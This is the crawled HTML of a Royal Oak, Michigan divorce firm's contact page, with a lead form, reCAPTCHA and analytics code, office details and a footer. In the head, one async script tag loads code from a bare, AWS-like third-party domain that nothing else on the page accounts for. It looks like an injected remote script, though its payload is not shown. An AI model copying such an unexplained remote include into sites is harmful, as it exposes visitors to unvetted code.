

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastrackdivorcemi.com/contact-us.html
body_size: 12206
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Contact Divorce Lawyers | FasTrack Divorce | Royal Oak, MI</title>
  <meta name="description" content="Practical solutions are within reach. Contact FasTrack today to discover your options and begin working towards the life you want. Call 248-480-4800. " />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.fastrackdivorcemi.com/contact-us.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact Divorce Lawyers | FasTrack Divorce | Royal Oak, MI">
<meta property="og:description" content="Practical solutions are within reach. Contact FasTrack today to discover your options and begin working towards the life you want. Call 248-480-4800. ">
<meta property="og:image" content="https://www.fastrackdivorcemi.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Practical solutions are within reach. Contact FasTrack today to discover your options and begin working towards the life you want. Call 248-480-4800. ">
<meta property="og:url" content="https://www.fastrackdivorcemi.com/contact-us.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/qwt3xxu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/qwt3xxu.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1756922532616">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <meta name="google-site-verification" content="_NX5RmD_mjbAvgxQ0IL5Acl8fnD0-xUI6kp8NcPMIXo" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Practical solutions are within reach. Contact FasTrack today to discover your options and begin working towards the life you want. Call 248-480-4800. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"FasTrack Divorce","url":"https://www.fastrackdivorcemi.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.fastrackdivorcemi.com/contact-us.html"}]},"url":"https://www.fastrackdivorcemi.com/contact-us.html"}</script><!-- Global site tag (gtag.js) - Google Ads: 946112053 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-946112053"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-946112053');
</script>


<!-- Event snippet for Calls From Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-946112053/rMDrCMei6XoQtYySwwM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "FasTrack Divorce",
  "image": "https://www.fastrackdivorcemi.com/images/logo.png",
  "@id": "",
  "url": "https://www.fastrackdivorcemi.com/",
  "telephone": "2484804800",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "28806 Woodward Avenue",
    "addressLocality": "Royal Oak",
    "addressRegion": "MI",
    "postalCode": "48067",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.50135710000001,
    "longitude": -83.1696944
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": [
    "http://www.facebook.com/FasTrack-Divorce-Michigan-714971575228155/",
    "https://twitter.com/FasTrackMI",
    "https://www.youtube.com/channel/UCO6tCpkFaXZ-lntah-7ZjSQ",
    "https://www.linkedin.com/in/fastrack-divorce-6b677b10a"
  ] 
}
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW6KQ3N');</script>
<!-- End Google Tag Manager -->
</head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW6KQ3N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-4" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text">Streamlined. Affordable. Effective</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:248-480-4800">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (248) 480-4800            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
        <div class="columns shrink show-for-large">
      <a href="/contact-us.html" class="button">Schedule a Free Consultation</a>
    </div>
      </div>
</div>  <div class="header-content">
    <div class="row small-collapse large-uncollapse align-center align-middle">
      <div class="page-header_branding columns shrink hide-for-large">
                  <a href="/"><img class="logo" src="/images/logo.png" alt="FasTrack Divorce"></a>
              </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar">
  <div class="row collapse">
    <div class="cell small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-submenu-toggle="true" data-auto-height="true" data-animate-height="true">
          <div class="menu-close-button hide-for-large" data-hide-for="large">
            <button type="button" id="menu-close">
            </button>
          </div>
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.fastrackdivorcemi.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class=" np-67 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.fastrackdivorcemi.com/our-team.html" ><span class="menu-main__main-link-text">Our Team</span></a></li><li class="has-submenu  np-68 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.fastrackdivorcemi.com/divorce-services.html" ><span class="menu-main__main-link-text">Divorce Services</span></a>								<ul class="menu "><li class=" np-1533 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.fastrackdivorcemi.com/divorce-services/legal-separation.html" ><span>Legal Separation</span></a></li>																<li class=" np-1548 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.fastrackdivorcemi.com/divorce-services/uncontested-divorce.html" ><span>Uncontested Divorce</span></a></li>																<li class=" np-1557 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.fastrackdivorcemi.com/divorce-services/custody-agreements.html" ><span>Custody</span></a></li>																<li class=" np-1563 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.fastrackdivorcemi.com/divorce-services/alimony-agreements.html" ><span>Alimony</span></a></li>								</ul></li>		<a href="/" class="show-for-large"><img width="999" height="143" class="page-header_logo" src="/images/logo.png" alt="FasTrack Divorce"></a>
		<li class=" np-69 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.fastrackdivorcemi.com/testimonials.html" ><span class="menu-main__main-link-text">Testimonials</span></a></li><li class=" np-15 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.fastrackdivorcemi.com/blog.html" ><span class="menu-main__main-link-text">Blog</span></a></li><li class="active np-4 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.fastrackdivorcemi.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<div class="page__contact">
<section class="sub-banner" id="sub-banner"style="background-image: url(/images/sub-banner.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Contact Us          </div>
          <div class="sub-banner__message">
            Get in touch with FasTrack Divorce          </div>
        </div>
          </div>
  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row"> <div class="columns small-12 large-6"> <h1>Contact Us For Help Today</h1> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">Your Message&nbsp;*</div></label>
						<div class="fm-question required">Your Message&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="vv0r4zHDDdmCF8TM8nEUojtbiS2Z07KqtG0tz/ig3lA=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> <div class="columns small-12 large-6 xlarge-5 xlarge-offset-1"> <div class="row"> <div class="columns small-12 medium-4 xlarge-5"><img alt="Communication icon" class="noframe" src="/images/Icon-Communication-v2.svg"></div> <div class="columns small-12 medium-8 xlarge-7"> <div class="hours"> <p><strong>Mon-Fri:</strong> 9AM-5PM<br> <strong>Sat:</strong> 11AM-3PM<br> <strong>Sun:</strong> Closed</p> </div> <div class="phone"><a href="tel:248-480-4800">(248) 480-4800</a></div> </div> </div> <hr> <div class="row align-center locations"> <div class="columns small-12 medium-6"> <h3>Royal Oak Office</h3> <p><a class="address" href="https://goo.gl/maps/ZtpEkMe88Exo7RK2A" target="_blank">28806 Woodward Avenue<br> Royal Oak, MI 48067</a></p> <p><a class="phone" href="tel:248-480-4800">(248) 480-4800</a></p> </div> <div class="columns small-12 medium-6"> <h3>Birmingham Office</h3> <p><a class="address" href="https://goo.gl/maps/4skCStbSrZrknctM8" target="_blank">295 Elm St<br> Birmingham, MI 48009</a></p> <p><a class="phone" href="tel:248-480-4800">(248) 480-4800</a></p> </div> </div> </div> </div> 
      </div>
    </main>
      </div>
</section>  <div class="flex-video widescreen">
    <iframe width="560" height="315" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11766.158544691321!2d-83.1697018!3d42.5013389!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9fb3c62c4612f1a2!2sFasTrack%20Divorce!5e0!3m2!1sen!2sus!4v1657866245564!5m2!1sen!2sus" frameborder="0" allowfullscreen></iframe>
  </div>
</div>
<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img width="277" height="45" class="final-cta_logo" src="/images/logo-white.png" alt="FasTrack Divorce"></a>
                <p>Contact us today to learn more about our unique process and to discover whether FasTrack Divorce is right for you! We serve Bloomfield Hills, Royal Oak, Troy, Livonia and all other cities in the greater Detroit area.</p>
        <a href="/contact-us.html" class="button page-footer__button">Contact Us</a>
      </div>

      <div class="hours-links">
        <div class="h4 page-footer_header">
          Hours & Links        </div>
        <div class="hours">Monday - Friday<br>
9:00 AM - 5:00 PM EST<br>
Saturday<br>
11:00 AM - 3:00 PM EST</div>
        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item  np-67"><a class="menu-bottom_nav-link" href="https://www.fastrackdivorcemi.com/our-team.html" >Our Team</a></li><li class="menu-bottom_menu-item  np-68"><a class="menu-bottom_nav-link" href="https://www.fastrackdivorcemi.com/divorce-services.html" >Divorce Services</a>																																																								</li><li class="menu-bottom_menu-item  np-69"><a class="menu-bottom_nav-link" href="https://www.fastrackdivorcemi.com/testimonials.html" >Testimonials</a></li><li class="menu-bottom_menu-item  np-15"><a class="menu-bottom_nav-link" href="https://www.fastrackdivorcemi.com/blog.html" >Blog</a></li><li class="menu-bottom_menu-item  np-869"><a class="menu-bottom_nav-link" href="https://www.fastrackdivorcemi.com/areas-we-serve.html" >Areas We Serve</a></li>          </ul>
        </nav>
      </div>

      <div class="page-footer_location">
        <div class="h4 page-footer_header">
          Royal Oak Office        </div>
                  <div class="page-footer_location-info">
            <a target="_blank" rel="noopener" href="https://goo.gl/maps/ZtpEkMe88Exo7RK2A" class="page-footer_location-link">
              <div class="location_icon page-footer_icon">
                <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>              </div>
              28806 Woodward Ave.               <br> Royal Oak, MI 48067            </a>
          </div>
                <div class="page-footer_phone">
                      <div class="page-footer_phone-info">
                              <a class="page-footer_phone-link" href="tel:248-480-4800">
                  <div class="phone_icon page-footer_icon">
                    <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>                  </div>
                  (248) 480-4800                </a>
                          </div>
                  </div>

        <div class="page-footer_social">
          <div class="social">
      <a href="https://twitter.com/FasTrackMI" target="_blank" aria-label="Twitter" rel="noopener" class="social_twitter-link social_link">
      <span class="social_icon-twitter social_icon">
        <svg data-prefix='fab' data-icon='twitter' class='svg-inline--fa fa-twitter fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' height='16' width='16'><path fill='currentColor' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg>      </span>
    </a>
      <a href="https://www.facebook.com/fastrack.divorce.3" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.linkedin.com/in/fastrack-divorce-6b677b10a/" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.google.com/search?q=fastrack+divorce+royal+oak&lrd=0x8824c0aafc59d66d:0x9fb3c62c4612f1a2,3,&cad=h" target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
    </a>
      <a href="https://www.youtube.com/channel/UCO6tCpkFaXZ-lntah-7ZjSQ" target="_blank" aria-label="YouTube" rel="noopener" class="social_youtube-link social_link">
      <span class="social_icon-youtube social_icon">
        <svg data-prefix='fab' data-icon='youtube' class='svg-inline--fa fa-youtube fa-w-18' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' height='16' width='18'><path fill='currentColor' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg>      </span>
    </a>
  </div>        </div>
      </div>

      <div class="page-footer_location">
        <div class="h4 page-footer_header">Birmingham Office</div>
          <div class="page-footer_location-info">
            <a target="_blank" rel="noopener" href="https://goo.gl/maps/v3iaStfFqMAd9UGNA" class="page-footer_location-link">
              <div class="location_icon page-footer_icon">
                <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>              </div>
              295 Elm St <br>
Birmingham, MI 48009            </a>
          </div>
          <div class="page-footer_phone">
                      <div class="page-footer_phone-info">
              <a class="page-footer_phone-link" href="tel:248-480-4800">
                <div class="phone_icon page-footer_icon">
                  <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>                </div>
                (248) 480-4800              </a>
            </div>
                  </div>
      </div>

    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-8 large-9 small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 FasTrack Divorce. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
    <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
